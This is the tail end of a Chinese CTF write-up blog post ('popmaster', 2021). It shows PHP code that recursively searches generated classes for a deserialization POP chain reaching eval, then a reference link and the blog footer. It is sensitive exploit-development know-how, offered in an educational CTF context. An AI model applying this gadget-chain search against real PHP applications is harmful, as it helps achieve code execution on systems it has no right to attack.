class="hljs-keyword">new</span> <span class="hljs-title class_">CheckNextFunctionCall</span>();<br>        <span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$functionName</span>(<span class="hljs-variable">$code</span>);<br>        <span class="hljs-variable">$nextFunctionCalls</span> = <span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$propertyName</span> -&gt; nextFunctionCalls;<br>        <span class="hljs-keyword">foreach</span> (<span class="hljs-variable">$nextFunctionCalls</span> <span class="hljs-keyword">as</span> <span class="hljs-variable">$nextFunctionCall</span>) &#123;<br>            <span class="hljs-variable">$nextClassName</span> = <span class="hljs-variable">$functionList</span>[<span class="hljs-variable">$nextFunctionCall</span>];<br>            <span class="hljs-variable">$nextPropertyName</span> = <span class="hljs-title function_ invoke__">getProperties</span>(<span class="hljs-variable">$nextClassName</span>);<br>            <span class="hljs-variable">$newFunctionCallArray</span> = <span class="hljs-keyword">array</span>();<br>            <span class="hljs-keyword">foreach</span> (<span class="hljs-variable">$functionCallArray</span> <span class="hljs-keyword">as</span> <span class="hljs-variable">$value</span>) &#123;<br>                <span class="hljs-variable">$newFunctionCallArray</span>[] = <span class="hljs-variable">$value</span>;<br>            &#125;<br>            <span class="hljs-variable">$newFunctionCallArray</span>[] = <span class="hljs-keyword">array</span>(<span class="hljs-title function_ invoke__">substr</span>(<span class="hljs-variable">$nextClassName</span>, <span class="hljs-number">7</span>), <span class="hljs-variable">$nextPropertyName</span>, <span class="hljs-variable">$nextFunctionCall</span>);<br>            <span class="hljs-title function_ invoke__">checkNextFunctionCall</span>(<span class="hljs-variable">$newFunctionCallArray</span>, <span class="hljs-variable">$nextClassName</span>, <span class="hljs-variable">$nextPropertyName</span>, <span class="hljs-variable">$nextFunctionCall</span>);<br>        &#125;<br>    &#125; <span class="hljs-keyword">catch</span> (EvalError <span class="hljs-variable">$e</span>) &#123;<br>        <span class="hljs-title function_ invoke__">nice</span>(<span class="hljs-variable">$functionCallArray</span>);<br>    &#125; <span class="hljs-keyword">catch</span> (<span class="hljs-built_in">Error</span> <span class="hljs-variable">$e</span>) &#123;<br>        <span class="hljs-comment">// pass</span><br>    &#125;<br>&#125;<br><br><span class="hljs-title function_ invoke__">checkNextFunctionCall</span>(<span class="hljs-keyword">array</span>(<span class="hljs-keyword">array</span>(<span class="hljs-string">&quot;EmSIct&quot;</span>, <span class="hljs-string">&quot;q05NNeL&quot;</span>, <span class="hljs-string">&quot;fguV7Y&quot;</span>)), <span class="hljs-string">&quot;twings\\&quot;</span> . <span class="hljs-string">&quot;EmSIct&quot;</span>, <span class="hljs-string">&quot;q05NNeL&quot;</span>, <span class="hljs-string">&quot;fguV7Y&quot;</span>);<br><br></code></pre></td></tr></table></figure>

<p>收获良多。</p>
<hr>
<h3 id="参考文章"><a href="#参考文章" class="headerlink" title="参考文章"></a>参考文章</h3><p><a href="https://www.freebuf.com/articles/web/279680.html">writeup</a></p>

                
              </div>
            
            <hr/>
            <div>
              <div class="post-metas my-3">
  
  
    <div class="post-meta">
      <i class="iconfont icon-tags"></i>
      
        <a href="/tags/Web/" class="print-no-link">#Web</a>
      
        <a href="/tags/PHP/" class="print-no-link">#PHP</a>
      
    </div>
  
</div>


              
  

  <div class="license-box my-3">
    <div class="license-title">
      <div>popmaster</div>
      <div>http://yoursite.com/2021/07/26/popmaster/</div>
    </div>
    <div class="license-meta">
      
        <div class="license-meta-item">
          <div>作者</div>
          <div>Aluvion</div>
        </div>
      
      
        <div class="license-meta-item license-meta-date">
          <div>发布于</div>
          <div>2021年7月26日</div>
        </div>
      
      
      
        <div class="license-meta-item">
          <div>许可协议</div>
          <div>
            
              
              
                <a class="print-no-link" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">
                  <span class="hint--top hint--rounded" aria-label="BY - 署名">
                    <i class="iconfont icon-cc-by"></i>
                  </span>
                </a>
              
            
          </div>
        </div>
      
    </div>
    <div class="license-icon iconfont"></div>
  </div>



              
                <div class="post-prevnext my-3">
                  <article class="post-prev col-6">
                    
                    
                      <a href="/2021/07/28/chrome-issue-716044/" title="chrome issue 716044">
                        <i class="iconfont icon-arrowleft"></i>
                        <span class="hidden-mobile">chrome issue 716044</span>
                        <span class="visible-mobile">上一篇</span>
                      </a>
                    
                  </article>
                  <article class="post-next col-6">
                    
                    
                      <a href="/2021/05/31/CodeQL%E5%85%A5%E9%97%A82/" title="CodeQL入门2">
                        <span class="hidden-mobile">CodeQL入门2</span>
                        <span class="visible-mobile">下一篇</span>
                        <i class="iconfont icon-arrowright"></i>
                      </a>
                    
                  </article>
                </div>
              
            </div>

            
          </article>
        </div>
      </div>
    </div>

    <div class="side-col d-none d-lg-block col-lg-2">
      
  <aside class="sidebar" style="margin-left: -1rem">
    <div id="toc">
  <p class="toc-header">
    <i class="iconfont icon-list"></i>
    <span>目录</span>
  </p>
  <div class="toc-body" id="toc-body"></div>
</div>



  </aside>


    </div>
  </div>
</div>





  



  



  



  



  







    

    
      <a id="scroll-top-button" aria-label="TOP" href="#" role="button">
        <i class="iconfont icon-arrowup" aria-hidden="true"></i>
      </a>
    

    
      <div class="modal fade" id="modalSearch" tabindex="-1" role="dialog" aria-labelledby="ModalLabel"
     aria-hidden="true">
  <div class="modal-dialog modal-dialog-scrollable modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header text-center">
        <h4 class="modal-title w-100 font-weight-bold">搜索</h4>
        <button type="button" id="local-search-close" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body mx-3">
        <div class="md-form mb-5">
          <input type="text" id="local-search-input" class="form-control validate">
          <label data-error="x" data-success="v" for="local-search-input">关键词</label>
        </div>
        <div class="list-group" id="local-search-result"></div>
      </div>
    </div>
  </div>
</div>

    

    
  </main>

  <footer>
    <div class="footer-inner">
  
    <div class="footer-content">
       <a href="https://hexo.io" target="_blank" rel="nofollow noopener"><span>Hexo</span></a> <i class="iconfont icon-love"></i> <a href="https://github.com/fluid-dev/hexo-theme-fluid" target="_blank" rel="nofollow noopener"><span>Fluid</span></a> 
    </div>
  
  
  
</div>

  </footer>

  <!-- Scripts -->
  
  <script  src="https://lib.baomitu.com/nprogress/0.2.0/nprogress.min.js" ></script>
  <link  rel="stylesheet" href="https://lib.baomitu.com/nprogress/0.2.0/nprogress.min.css" />

  <script>
    NProgress.configure({"showSpinner":false,"trickleSpeed":100})
    NProgress.start()
    window.addEventListener('load', function() {
      NProgress.done();
    })
  </script>


<script  src="https://lib.baomitu.com/jquery/3.6.4/jquery.min.js" ></script>
<script  src="https://lib.baomitu.com/twitter-bootstrap/4.6.1/js/bootstrap.min.js" ></script>
<script  src="/js/events.js" ></script>
<script  src="/js/plugins.js" ></script>


  <script  src="https://lib.baomitu.com/typed.js/2.0.12/typed.min.js" ></script>
  <script>
    (function (window, document) {
      var typing = Fluid.plugins.typing;
      var subtitle = document.getElementById('subtitle');
      if (!subtitle || !typing) {
        return;
      }
      var text = subtitle.getAttribute('data-typed-text');
      
        typing(text);
      
    })(window, document);
  </script>




  
    <script  src="/js/img-lazyload.js" ></script>
  




  
<script>
  Fluid.utils.createScript('https://lib.baomitu.com/tocbot/4.20.1/tocbot.min.js', function() {
    var toc = jQuery('#toc');
    if (toc.length === 0 || !window.tocbot) { return; }
    var boardCtn = jQuery('#board-ctn');
    var boardTop = boardCtn.offset().top;

    window.tocbot.init(Object.assign({
      tocSelector     : '#toc-body',
      contentSelector : '.markdown-body',
      linkClass       : 'tocbot-link',
      activeLinkClass : 'tocbot-active-link',
      listClass       : 'tocbot-list',
      isCollapsedClass: 'tocbot-is-collapsed',
      collapsibleClass: 'tocbot-is-collapsible',
      scrollSmooth    : true,
      includeTitleTags: true,
      headingsOffset  : -boardTop,
    }, CONFIG.toc));
    if (toc.find('.toc-list-item').length > 0) {
      toc.css('visibility', 'visible');
    }

    Fluid.events.registerRefreshCallback(function() {
      if ('tocbot' in window) {
        tocbot.refresh();
        var toc = jQuery('#toc');
        if (toc.length === 0 || !tocbot) {
          return;
        }
        if (toc.find('.toc-list-item').length > 0) {
          toc.css('visibility', 'visible');
        }
      }
    });
  });
</script>


  <script src=https://lib.baomitu.com/clipboard.js/2.0.11/clipboard.min.js></script>

  <script>Fluid.plugins.codeWidget();</script>


  
<script>
  Fluid.utils.createScript('https://lib.baomitu.com/anchor-js/5.0.0/anchor.min.js', function() {
    window.anchors.options = {
      placement: CONFIG.anchorjs.placement,
      visible  : CONFIG.anchorjs.visible
    };
    if (CONFIG.anchorjs.icon) {
      window.anchors.options.icon = CONFIG.anchorjs.icon;
    }
    var el = (CONFIG.anchorjs.element || 'h1,h2,h3,h4,h5,h6').split(',');
    var res = [];
    for (var item of el) {
      res.push('.markdown-body > ' + item.trim());
    }
    if (CONFIG.anchorjs.placement === 'left') {
      window.anchors.options.class = 'anchorjs-link-left';
    }
    window.anchors.add(res.join(', '));

    Fluid.events.registerRefreshCallback(function() {
      if ('anchors' in window) {
        anchors.removeAll();
        var el = (CONFIG.anchorjs.element || 'h1,h2,h3,h4,h5,h6').split(',');
        var res = [];
        for (var item of el) {
          res.push('.markdown-body > ' + item.trim());
        }
        if (CONFIG.anchorjs.placement === 'left') {
          anchors.options.class = 'anchorjs-link-left';
        }
        anchors.add(res.join(', '));
      }
    });
  });
</script>


  
<script>
  Fluid.utils.createScript('https://lib.baomitu.com/fancybox/3.5.7/jquery.fancybox.min.js', function() {
    Fluid.plugins.fancyBox();
  });
</script>


  <script>Fluid.plugins.imageCaption();</script>

  <script  src="/js/local-search.js" ></script>





<!-- 主题的启动项，将它保持在最底部 -->
<!-- the boot of the theme, keep it at the bottom -->
<script  src="/js/boot.js" ></script>


  

  <noscript>
    <div class="noscript-warning">博客在允许 JavaScript 运行的环境下浏览效果更佳</div>
  </noscript>
</body>
</html>
